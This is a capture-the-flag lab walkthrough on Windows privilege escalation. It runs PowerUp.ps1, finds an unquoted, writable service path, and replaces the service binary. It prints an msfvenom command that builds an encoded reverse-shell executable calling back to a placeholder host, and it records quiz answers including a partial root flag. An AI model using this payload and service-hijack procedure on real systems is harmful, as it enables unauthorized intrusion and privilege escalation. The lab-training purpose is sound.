 ---- ------------- ------ ----
-a--- 9/27/2019 9:44 AM 562841 PowerUp.ps1
-a--- 9/27/2019 5:42 AM 70 user.txt
PS > . .\PowerUp.ps1
PS > Invoke-AllChecks
[*] Running Invoke-AllChecks
No answer needed
Question Done
Take close attention to the CanRestart option that is set to true. What is the name of the service which shows up as an unquoted service path vulnerability?
AdvancedSystemCareService9
Correct Answer
The CanRestart option being true, allows us to restart a service on the system, the directory to the application is also write-able. This means we can replace the
legitimate application with our malicious one, restart the service, which will run our infected program!
Use msfvenom to generate a reverse shell as an Windows executable.
msfvenom -p windows/shell_reverse_tcp LHOST=CONNECTION_IP LPORT=4443 -e x86/shikata_ga_nai -f exe-service -o Advanced.exe
Upload your binary and replace the legitimate one. Then restart the program to get a shell as root.
Note: The service showed up as being unquoted (and could be exploited using this technique), however, in this case we have exploited weak file permissions on
the service files instead.
No answer needed
Question Done
What is the root flag?
9af5f3
Correct Answer
Hint